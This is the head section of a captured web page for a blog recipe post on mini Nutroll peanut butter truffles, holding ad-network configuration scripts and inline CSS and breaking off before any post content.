

--- FILE ---
content_type: text/html
request_url: https://www.kristendukephotography.com/mini-nutroll-peanut-butter-truffles/
body_size: 59721
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0"/><script data-no-optimize="1" data-cfasync="false" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">!function(){"use strict";const t={adt_ei:{identityApiKey:"plainText",source:"url",type:"plaintext",priority:1},adt_eih:{identityApiKey:"sha256",source:"urlh",type:"hashed",priority:2},sh_kit:{identityApiKey:"sha256",source:"urlhck",type:"hashed",priority:3}},e=Object.keys(t);function i(t){return function(t){const e=t.match(/((?=([a-z0-9._!#$%+^&*()[\]<>-]+))\2@[a-z0-9._-]+\.[a-z0-9._-]+)/gi);return e?e[0]:""}(function(t){return t.replace(/\s/g,"")}(t.toLowerCase()))}!async function(){const n=new URL(window.location.href),o=n.searchParams;let a=null;const r=Object.entries(t).sort(([,t],[,e])=>t.priority-e.priority).map(([t])=>t);for(const e of r){const n=o.get(e),r=t[e];if(!n||!r)continue;const c=decodeURIComponent(n),d="plaintext"===r.type&&i(c),s="hashed"===r.type&&c;if(d||s){a={value:c,config:r};break}}if(a){const{value:t,config:e}=a;window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(function(){window.adthrive.identityApi({source:e.source,[e.identityApiKey]:t},({success:i,data:n})=>{i?window.adthrive.log("info","Plugin","detectEmails",`Identity API called with ${e.type} email: ${t}`,n):window.adthrive.log("warning","Plugin","detectEmails",`Failed to call Identity API with ${e.type} email: ${t}`,n)})})}!function(t,e){const i=new URL(e);t.forEach(t=>i.searchParams.delete(t)),history.replaceState(null,"",i.toString())}(e,n)}()}();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style data-no-optimize="1" data-cfasync="false">
.adthrive-ad {
margin-top: 10px;
margin-bottom: 10px;
text-align: center;
overflow-x: visible;
clear: both;
line-height: 0;
}
.adthrive-footer {
z-index:999999 !important;
}
.adthrive-ad {
clear: both;
}
.adthrive-device-desktop .adthrive-recipe, .adthrive-device-tablet .adthrive-recipe{
float:right;
margin: 0 0 20px 20px !important;
}
.adthrive-footer {
z-index:999999 !important;
}
body.single .adthrive-sidebar.adthrive-stuck {
margin-top: 40px !important;
}</style>
<script data-no-optimize="1" data-cfasync="false" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">
window.adthriveCLS = {
enabledLocations: ['Content', 'Recipe'],
injectedSlots: [],
injectedFromPlugin: true,
branch: 'b52ef15',bucket: 'prod',			};
window.adthriveCLS.siteAds = {"betaTester":false,"targeting":[{"value":"58a2224989342213f56444d7","key":"siteId"},{"value":"6233884d2d43fb70883dfffb","key":"organizationId"},{"value":"Capturing Joy with Kristen Duke","key":"siteName"},{"value":"AdThrive Edge","key":"service"},{"value":"on","key":"bidding"},{"value":["Family and Parenting","Food","Travel","Crafts"],"key":"verticals"}],"siteUrl":"http://www.kristendukephotography.com/","siteId":"58a2224989342213f56444d7","siteName":"Capturing Joy with Kristen Duke","breakpoints":{"tablet":768,"desktop":1024},"cloudflare":null,"adUnits":[{"sequence":null,"targeting":[{"value":["Header"],"key":"location"}],"devices":["desktop"],"name":"Header","sticky":false,"location":"Header","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":"#inner","skip":0,"classNames":[],"position":"beforebegin","every":1,"enabled":true},"adSizes":[[728,90],[320,50],[468,60],[970,90],[1,1],[320,100],[970,250],[300,50],[728,250]],"priority":399,"autosize":true},{"sequence":1,"targeting":[{"value":["Sidebar"],"key":"location"}],"devices":["desktop"],"name":"Sidebar_1","sticky":false,"location":"Sidebar","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":".sidebar > .widget","skip":2,"classNames":[],"position":"afterend","every":2,"enabled":true},"adSizes":[[160,600],[336,280],[320,50],[300,600],[250,250],[1,1],[320,100],[300,1050],[300,50],[300,420],[300,250]],"priority":299,"autosize":true},{"sequence":9,"targeting":[{"value":["Sidebar"],"key":"location"},{"value":true,"key":"sticky"}],"devices":["desktop"],"name":"Sidebar_9","sticky":true,"location":"Sidebar","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":".sidebar","skip":0,"classNames":[],"position":"beforeend","every":1,"enabled":true},"stickyOverlapSelector":"#footer","adSizes":[[160,600],[336,280],[320,50],[300,600],[250,250],[1,1],[320,100],[300,1050],[300,50],[300,420],[300,250]],"priority":291,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["desktop"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.single, body.page","spacing":1,"max":3,"lazy":true,"lazyMax":96,"elementSelector":".entry-content > p","skip":2,"classNames":[],"position":"afterend","every":1,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["tablet"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.single, body.page","spacing":0.7,"max":7,"lazy":true,"lazyMax":92,"elementSelector":".entry-content > p","skip":2,"classNames":[],"position":"afterend","every":1,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["phone"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.single, body.page","spacing":1,"max":7,"lazy":true,"lazyMax":92,"elementSelector":".entry-content > p","skip":2,"classNames":[],"position":"afterend","every":1,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["tablet","phone"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.home","spacing":1,"max":2,"lazy":false,"lazyMax":null,"elementSelector":".post","skip":0,"classNames":[],"position":"afterend","every":3,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["tablet","phone"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.blog:not(.home), body.search, body.archive","spacing":0,"max":3,"lazy":false,"lazyMax":null,"elementSelector":".post","skip":0,"classNames":[],"position":"afterend","every":3,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Footer"],"key":"location"},{"value":true,"key":"sticky"}],"devices":["tablet","phone","desktop"],"name":"Footer","sticky":true,"location":"Footer","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":"body","skip":0,"classNames":[],"position":"beforeend","every":1,"enabled":true},"adSizes":[[320,50],[320,100],[728,90],[970,90],[468,60],[1,1],[300,50]],"priority":-1,"autosize":true},{"sequence":3,"targeting":[{"value":["Recipe"],"key":"location"}],"devices":["phone"],"name":"Recipe_3","sticky":false,"location":"Recipe","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":".wprm-recipe-ingredient-group","skip":0,"classNames":[],"position":"beforebegin","every":1,"enabled":true},"adSizes":[[320,50],[250,250],[1,1],[320,100],[1,2],[300,50],[320,300],[300,390],[300,250]],"priority":-103,"autosize":true},{"sequence":null,"targeting":[{"value":["Recipe"],"key":"location"}],"devices":["phone"],"name":"Recipe","sticky":false,"location":"Recipe","dynamic":{"pageSelector":"","spacing":0.3,"max":2,"lazy":false,"lazyMax":null,"elementSelector":".wprm-recipe-instructions-container","skip":0,"classNames":[],"position":"afterbegin","every":1,"enabled":true},"adSizes":[[320,50],[250,250],[1,1],[320,100],[1,2],[300,50],[320,300],[300,390],[300,250]],"priority":-101,"autosize":true},{"sequence":2,"targeting":[{"value":["Recipe"],"key":"location"}],"devices":["phone"],"name":"Recipe_2","sticky":false,"location":"Recipe","dynamic":{"pageSelector":"","spacing":0,"max":1,"lazy":false,"lazyMax":null,"elementSelector":".wprm-recipe-instruction-group","skip":0,"classNames":[],"position":"afterend","every":1,"enabled":true},"adSizes":[[320,50],[250,250],[1,1],[320,100],[1,2],[300,50],[320,300],[300,390],[300,250]],"priority":-102,"autosize":true},{"sequence":null,"targeting":[{"value":["Recipe"],"key":"location"}],"devices":["tablet","desktop"],"name":"Recipe","sticky":false,"location":"Recipe","dynamic":{"pageSelector":"","spacing":0.6,"max":2,"lazy":false,"lazyMax":null,"elementSelector":".wprm-recipe-ingredient-group li, .wprm-recipe-instructions-container li","skip":0,"classNames":[],"position":"beforebegin","every":1,"enabled":true},"adSizes":[[320,50],[250,250],[1,1],[320,100],[1,2],[300,50],[320,300],[300,390],[300,250]],"priority":-101,"autosize":true},{"sequence":null,"targeting":[{"value":["Recipe"],"key":"location"}],"devices":["phone","tablet","desktop"],"name":"Recipe","sticky":false,"location":"Recipe","dynamic":{"pageSelector":"","spacing":0.3,"max":2,"lazy":false,"lazyMax":null,"elementSelector":".ERSInstructionsHeader","skip":0,"classNames":[],"position":"afterend","every":1,"enabled":true},"adSizes":[[320,50],[250,250],[1,1],[320,100],[1,2],[300,50],[320,300],[300,390],[300,250]],"priority":-101,"autosize":true},{"sequence":null,"targeting":[{"value":["Below Post"],"key":"location"}],"devices":["phone","tablet","desktop"],"name":"Below_Post","sticky":false,"location":"Below Post","dynamic":{"pageSelector":"body.single, body.page","spacing":0,"max":0,"lazy":true,"lazyMax":1,"elementSelector":".entry-content","skip":0,"classNames":[],"position":"beforeend","every":1,"enabled":true},"adSizes":[[728,90],[336,280],[320,50],[468,60],[250,250],[1,1],[320,100],[300,250],[970,250],[728,250]],"priority":99,"autosize":true}],"adDensityLayout":{"mobile":{"adDensity":0.26,"onePerViewport":false},"pageOverrides":[{"mobile":{"adDensity":0.3,"onePerViewport":false},"pageSelector":"body.blog:not(.home), body.search, body.archive","desktop":{"adDensity":0.26,"onePerViewport":false}},{"mobile":{"adDensity":0.26,"onePerViewport":false},"pageSelector":"body.home","desktop":{"adDensity":0.26,"onePerViewport":false}}],"desktop":{"adDensity":0.26,"onePerViewport":false}},"adDensityEnabled":true,"siteExperiments":[],"adTypes":{"sponsorTileDesktop":true,"interscrollerDesktop":true,"nativeBelowPostDesktop":true,"miniscroller":true,"largeFormatsMobile":true,"nativeMobileContent":true,"inRecipeRecommendationMobile":true,"nativeMobileRecipe":true,"sponsorTileMobile":true,"expandableCatalogAdsMobile":true,"frameAdsMobile":true,"outstreamMobile":true,"nativeHeaderMobile":true,"frameAdsDesktop":true,"inRecipeRecommendationDesktop":true,"expandableFooterDesktop":true,"nativeDesktopContent":true,"outstreamDesktop":true,"animatedFooter":true,"skylineHeader":false,"expandableFooter":true,"nativeDesktopSidebar":true,"videoFootersMobile":true,"videoFootersDesktop":true,"interscroller":true,"nativeDesktopRecipe":true,"nativeHeaderDesktop":true,"nativeBelowPostMobile":true,"expandableCatalogAdsDesktop":true,"largeFormatsDesktop":true},"adOptions":{"theTradeDesk":true,"rtbhouse":true,"undertone":true,"sidebarConfig":{"dynamicStickySidebar":{"minHeight":1800,"enabled":true,"blockedSelectors":[]}},"footerCloseButton":true,"teads":true,"seedtag":true,"pmp":true,"thirtyThreeAcross":true,"sharethrough":true,"optimizeVideoPlayersForEarnings":true,"removeVideoTitleWrapper":true,"pubMatic":true,"infiniteScroll":false,"longerVideoAdPod":true,"yahoossp":true,"spa":false,"stickyContainerConfig":{"recipeDesktop":{"minHeight":null,"enabled":false},"blockedSelectors":[],"stickyHeaderSelectors":[],"content":{"minHeight":null,"enabled":false},"recipeMobile":{"minHeight":null,"enabled":false}},"sonobi":true,"gatedPrint":{"siteEmailServiceProviderId":null,"defaultOptIn":false,"enabled":false,"newsletterPromptEnabled":false},"yieldmo":true,"footerSelector":"","amazonUAM":true,"gamMCMEnabled":true,"gamMCMChildNetworkCode":"22634546537","stickyContainerAds":true,"rubicon":true,"conversant":false,"openx":true,"customCreativeEnabled":true,"mobileHeaderHeight":1,"secColor":"#000000","unruly":true,"mediaGrid":true,"bRealTime":true,"adInViewTime":null,"gumgum":true,"comscoreFooter":true,"desktopInterstitial":false,"amx":true,"footerCloseButtonDesktop":false,"ozone":true,"isAutoOptimized":true,"adform":true,"comscoreTAL":true,"targetaff":true,"bgColor":"#FFFFFF","advancePlaylistOptions":{"playlistPlayer":{"enabled":true},"relatedPlayer":{"enabled":true,"applyToFirst":true}},"kargo":true,"liveRampATS":true,"footerCloseButtonMobile":false,"interstitialBlockedPageSelectors":"","prioritizeShorterVideoAds":true,"allowSmallerAdSizes":true,"comscore":"FamilyParenting","blis":true,"wakeLock":{"desktopEnabled":true,"mobileValue":15,"mobileEnabled":true,"desktopValue":30},"mobileInterstitial":true,"tripleLift":true,"sensitiveCategories":["alc","conl","drg","gamv"],"liveRamp":true,"mobileInterstitialBlockedPageSelectors":"","adthriveEmailIdentity":true,"criteo":true,"nativo":true,"infiniteScrollOptions":{"selector":"","heightThreshold":0},"siteAttributes":{"mobileHeaderSelectors":[],"desktopHeaderSelectors":[]},"dynamicContentSlotLazyLoading":true,"clsOptimizedAds":true,"ogury":true,"verticals":["Family and Parenting","Food","Travel","Crafts"],"inImage":false,"stackadapt":true,"usCMP":{"enabled":false,"regions":[]},"advancePlaylist":true,"medianet":true,"delayLoading":false,"inImageZone":null,"appNexus":true,"rise":true,"liveRampId":"","infiniteScrollRefresh":false,"indexExchange":true},"thirdPartySiteConfig":{"partners":{"discounts":[]}},"featureRollouts":{"erp":{"featureRolloutId":19,"data":null,"enabled":false}},"videoPlayers":{"contextual":{"autoplayCollapsibleEnabled":false,"overrideEmbedLocation":false,"defaultPlayerType":"static"},"videoEmbed":"wordpress","footerSelector":"","contentSpecificPlaylists":[],"players":[{"devices":["desktop","mobile"],"description":"","id":4055457,"title":"Stationary related player - desktop and mobile","type":"stationaryRelated","enabled":true,"playerId":"xlsBywST"},{"pageSelector":"","devices":["desktop"],"description":"","elementSelector":"","skip":0,"id":4055458,"position":"afterend","title":"Sticky related player - desktop","type":"stickyRelated","enabled":true,"playerId":"xlsBywST"},{"playlistId":"","pageSelector":"","devices":["mobile"],"mobileLocation":"top-center","description":"","skip":3,"title":"Sticky related player - mobile","type":"stickyRelated","enabled":true,"elementSelector":".entry-content > *","id":4055459,"position":"afterend","saveVideoCloseState":false,"shuffle":false,"mobileHeaderSelector":null,"playerId":"xlsBywST"},{"playlistId":"f0IlzzL8","pageSelector":"body.single, body.page","devices":["desktop"],"description":"","skip":3,"title":"MY LATEST VIDEOS","type":"stickyPlaylist","enabled":true,"footerSelector":"","elementSelector":".entry-content > *","id":4055460,"position":"afterend","saveVideoCloseState":false,"shuffle":true,"playerId":"3sSK9SDt","isCompleted":true},{"playlistId":"f0IlzzL8","pageSelector":"body.single, body.page","devices":["mobile"],"mobileLocation":"top-center","description":"","skip":3,"title":"MY LATEST VIDEOS","type":"stickyPlaylist","enabled":true,"footerSelector":"","elementSelector":".entry-content > *","id":4055461,"position":"afterend","saveVideoCloseState":false,"shuffle":true,"mobileHeaderSelector":null,"playerId":"3sSK9SDt","isCompleted":true}],"partners":{"theTradeDesk":true,"unruly":true,"mediaGrid":true,"undertone":true,"gumgum":true,"seedtag":true,"amx":true,"ozone":true,"adform":true,"pmp":true,"kargo":true,"connatix":true,"stickyOutstream":{"desktop":{"enabled":true},"blockedPageSelectors":"","mobileLocation":"bottom-left","allowOnHomepage":false,"mobile":{"enabled":true},"saveVideoCloseState":false,"mobileHeaderSelector":null,"allowForPageWithStickyPlayer":{"enabled":true}},"sharethrough":true,"blis":true,"tripleLift":true,"pubMatic":true,"criteo":true,"yahoossp":true,"nativo":true,"stackadapt":true,"yieldmo":true,"amazonUAM":true,"medianet":true,"rubicon":true,"appNexus":true,"rise":true,"openx":true,"indexExchange":true}}};</script>
<script data-no-optimize="1" data-cfasync="false" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">
(function(w, d) {
w.adthrive = w.adthrive || {};
w.adthrive.cmd = w.adthrive.cmd || [];
w.adthrive.plugin = 'adthrive-ads-3.10.0';
w.adthrive.host = 'ads.adthrive.com';
w.adthrive.integration = 'plugin';
var commitParam = (w.adthriveCLS && w.adthriveCLS.bucket !== 'prod' && w.adthriveCLS.branch) ? '&commit=' + w.adthriveCLS.branch : '';
var s = d.createElement('script');
s.async = true;
s.referrerpolicy='no-referrer-when-downgrade';
s.src = 'https://' + w.adthrive.host + '/sites/58a2224989342213f56444d7/ads.min.js?referrer=' + w.encodeURIComponent(w.location.href) + commitParam + '&cb=' + (Math.floor(Math.random() * 100) + 1) + '';
var n = d.getElementsByTagName('script')[0];
n.parentNode.insertBefore(s, n);
})(window, document);
</script>
<link rel="dns-prefetch" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/" crossorigin>
<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Mini Nutroll Peanut Butter Truffles</title><link rel="preload" href="https://www.kristendukephotography.com/wp-content/uploads/2018/01/Beyond-Good-Intentions-sm.jpg" as="image" fetchpriority="high"><link rel="preload" href="https://www.kristendukephotography.com/wp-content/uploads/2014/11/Mini-Nutroll-Candies.jpg" as="image" imagesrcset="https://www.kristendukephotography.com/wp-content/uploads/2014/11/Mini-Nutroll-Candies.jpg 630w, https://www.kristendukephotography.com/wp-content/uploads/2014/11/Mini-Nutroll-Candies-200x300.jpg 200w" imagesizes="(max-width: 630px) 100vw, 630px" fetchpriority="high"><style id="perfmatters-used-css">body,h1,h2,h2 a,h2 a:visited,h3,h4,h5,h6,p,input,select,textarea{color:#555;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:13px;font-weight:normal;line-height:22px;margin:0;padding:0;text-decoration:none;}input,select,textarea{line-height:normal;}blockquote,input,select,textarea,.author-box,.breadcrumb,.sticky,.taxonomy-description,.wp-caption{background-color:#f5f5f5;border:1px solid #ddd;}ol,ol li,ul,ul li{list-style-type:none;margin:0;padding:0;}ul li{list-style-type:square;}body{}a,a:visited{color:#189fb0;text-decoration:none;}a:hover{text-decoration:underline;}a img{border:none;}#wrap{margin:20px auto;margin-top:0px;width:100%;max-width:1200px;-moz-box-shadow:0 8px 8px #666;-webkit-box-shadow:0 8px 8px #666;}#header{background:rgba(0,0,0,0) url("https://kristendukephotography.com/wp-content/uploads/2016/03/cropped-LogoSm.png") no-repeat scroll 0 0;height:150px;width:100%;max-width:450px;margin:20px;display:inline-block;}#title-area{float:left;overflow:hidden;padding:53px 0 0;max-width:450px;width:100%;}#title{font-size:18px;padding:0 0 0 25px;}#title a,#title a:hover{display:block;float:left;height:120px;overflow:hidden;padding:0;text-indent:-9999px;width:100%;}#title a:hover{color:#555;}#description{font-size:12px;font-style:italic;letter-spacing:1px;padding:12px 0 0 50px;}#header .widget-area{float:right;padding:0;max-width:450px;width:100%;}#header .widget-area img{margin:0 5px 0 0;}#title-area,#title,#title a{display:block;float:left;height:120px;overflow:hidden;padding:0;text-indent:-9999px;width:100%;}#description{display:block;overflow:hidden;}li:hover ul ul,li.sfHover ul ul{left:-9999px;}li:hover,li.sfHover{position:static;}#nav{background:#fff;clear:both;color:#fff;font-size:14px;letter-spacing:2px;margin:0 auto 0;padding-top:1px;text-transform:lowercase;overflow:hidden;margin-bottom:0px;height:150px;max-width:650px;width:100%;display:inline-block;}#topbar{font-size:16px;font-weight:bold;padding:0;height:90px;width:100%;max-width:1200px;margin:20px auto;margin-bottom:0px;padding-bottom:30px;padding-top:10px;border-bottom:4px solid #c93977;}#toplinks{margin-top:20px;float:left;width:400px;}#toplinks a{color:#000 !important;}.top-search{margin-left:0px;width:280px;float:right;}#topbar img{margin-right:5px;}#nav .wrap{margin:0 auto;width:100%;height:30px;margin-left:28px;}#menu-item-32463{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsFamilyfunSm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32463 ul a{background:none repeat scroll 0 0 #c93977 !important;}#menu-item-32468{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsHolidaysSm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32468 ul a{background:none repeat scroll 0 0 #a2cb39 !important;}#menu-item-32482{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsPhotographySm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32482 ul a{background:none repeat scroll 0 0 #efd04f !important;}#menu-item-32498{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsTravelSm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32498 ul a{background:none repeat scroll 0 0 #189daf !important;}#menu-item-32490{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsRecipesSm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32490 ul a{background:none repeat scroll 0 0 #f19e4f !important;}#menu-item-32505{display:block;background-image:url("https://www.kristendukephotography.com/wp-content/themes/kduke/images/IconsDIYSm.png");background-repeat:no-repeat;width:98px;height:110px;margin-left:5px;text-indent:-9000px;}#menu-item-32505 ul a{background:none repeat scroll 0 0 #919395 !important;}#nav ul,#subnav ul{width:100%;float:left;list-style:none;padding:0;}#nav ul ul,#subnav ul ul{border:none;}#nav li,#subnav li{float:left;list-style:none;}#nav li a{color:#fff;display:block;margin:0;text-decoration:none;position:relative;border-right:#fff 1px solid;height:110px;}#nav li a:hover,#nav li a:active,#nav .current_page_item a,#nav .current-cat a,#nav .current-menu-item,#subnav li a:hover,#subnav li a:active,#subnav .current_page_item a,#subnav .current-cat a,#subnav .current-menu-item{color:#fff;}#nav li li a,#nav li li a:link,#nav li li a:visited,#subnav li li a,#subnav li li a:link,#subnav li li a:visited{background:none repeat scroll 0 0 #f19e4f;border-right:1px solid #fff;border-top:1px solid #fff;color:#fff;font-size:12px;letter-spacing:0;height:auto;margin:0;padding:12px 5px 0px 5px;line-height:18px;position:relative;width:118px;text-indent:0px;min-height:30px;margin-left:10px;}#nav li li a:hover,#nav li li a:active,#subnav li li a:hover,#subnav li li a:active{background:#ddd;color:#000;}#nav li ul,#subnav li ul{z-index:9999;position:absolute;left:-999em;height:auto;width:180px;padding:0;}#nav li ul a,#subnav li ul a{width:160px;}#nav li ul ul,#subnav li ul ul{margin:-34px 0 0 179px;}#nav li:hover ul ul,#nav li:hover ul ul ul,#nav li.sfHover ul ul,#nav li.sfHover ul ul ul,#subnav li:hover ul ul,#subnav li:hover ul ul ul,#subnav li.sfHover ul ul,#subnav li.sfHover ul ul ul{left:-999em;}#nav li:hover ul,#nav li li:hover ul,#nav li li li:hover ul,#nav li.sfHover ul,#nav li li.sfHover ul,#nav li li li.sfHover ul,#subnav li:hover ul,#subnav li li:hover ul,#subnav li li li:hover ul,#subnav li.sfHover ul,#subnav li li.sfHover ul,#subnav li li li.sfHover ul{left:auto;margin-left:-28px;}#nav li:hover,#nav li.sfHover,#subnav li:hover,#subnav li.sfHover{position:static;}#inner{overflow:hidden;padding:20px 30px;width:100%;}#content .widget-wrap{margin:0 0 15px;overflow:hidden;}#content{float:left;width:785px;}#content-sidebar-wrap{width:1130px;}.post{margin:0 0 40px;}.entry-content{overflow:hidden;}.entry-content p{padding:0 0 15px;}h1,h2,h2 a,h3,h4,h5,h6{color:#555;}h1,h2,h2 a,h2 a:visited{color:#189fb0;font-size:22px;font-weight:normal;}.page h1,.post h1,.archive h2,{height:36px;margin:0 0 10px -5px;padding:13px 0 0 80px;color:#189fb0;}.post h2{font-size:16px;}h1.entry-title{color:#189fb0;font-size:22px;}h2 a:hover,#footer-widgets .widget-area h2 a:hover{color:#189fb0;text-decoration:none;}h4{font-size:16px;}.widget-area h4{color:#27c7cd;font-size:20px;font-weight:normal;padding:5px 10px 0 10px;text-shadow:0 2px 3px #fff;text-transform:lowercase;text-align:center;border-bottom:1px solid #27c7cd;}.entry-content ol,.entry-content ul{margin:0;padding:0 0 15px;}.archive-page ul li,.entry-content ul li{list-style-type:square;margin:0 0 0 25px;padding:0;}.archive-page ul li,.entry-content .post ul li,.entry-content .page ul li{list-style-type:square;}.archive-page ul ul,.entry-content ul ul,.entry-content ol ol{padding:0;}.post-info{font-size:11px;margin:5px 0 10px;text-transform:uppercase;}.single .post-info{margin:5px 0 15px;}.post-meta{border-top:2px dotted #b3b176;clear:both;font-size:11px;margin-top:20px;padding:5px 0 0;text-transform:uppercase;}img{max-width:100%;height:auto;}img.alignleft,img.alignright,.alignleft img,.alignright img{max-width:none;}img.centered,.aligncenter{display:block;margin:0 auto 10px;}img.alignnone{display:inline;margin:0 0 10px;}img.alignleft{display:inline;margin:0 10px 10px 0;}.alignleft{float:left;margin:0 10px 0 0;}.wp-caption{padding:5px 0 0 1px;text-align:center;}#sidebar{display:inline;float:right;font-size:12px;line-height:20px;width:300px;background:#f4f4f4;padding:8px;border:1px solid #ddd;}.sidebar-split-left{display:inline;float:left;width:145px;}.sidebar-split-right{display:inline;float:right;width:145px;}.sidebar-split-bottom{clear:both;width:300px;}#sidebar .widget{margin:0 0 20px;overflow:visible;padding-bottom:12px;}#sidebar img{margin:10px 0 8px;}#sidebar p{font-size:12px;line-height:20px;padding:0;}.widget-area ol ol,.widget-area ul ul{margin:0 0 0 15px;}li a,.dropbtn{display:inline-block;text-align:center;text-decoration:none;}li.dropdown{display:inline-block;}.dropdown-content{display:none;position:absolute;background-color:#f9f9f9;min-width:160px;box-shadow:0px 8px 16px 0px rgba(0,0,0,.2);}.dropdown-content a{color:black;padding:12px 16px;font-size:12px;text-decoration:none;display:block;text-align:left;}.dropdown-content a:hover{background-color:#f1f1f1;}.dropdown:hover .dropdown-content{display:block;}.user-profile{overflow:hidden;}.user-profile p{padding:10px 10px 0;}div.gform_footer input.button,.enews 